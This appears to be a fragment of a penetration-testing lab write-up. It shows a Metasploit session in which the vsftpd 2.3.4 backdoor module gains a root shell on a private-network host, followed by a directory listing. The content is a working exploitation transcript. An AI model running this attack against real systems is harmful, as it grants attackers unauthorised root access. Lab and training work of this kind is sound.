 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:40303 → 192.168.1.149:6200) at 2024-12-17 10:27:16 +0100
ls
bin
boot
cdrom
dev
corso
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz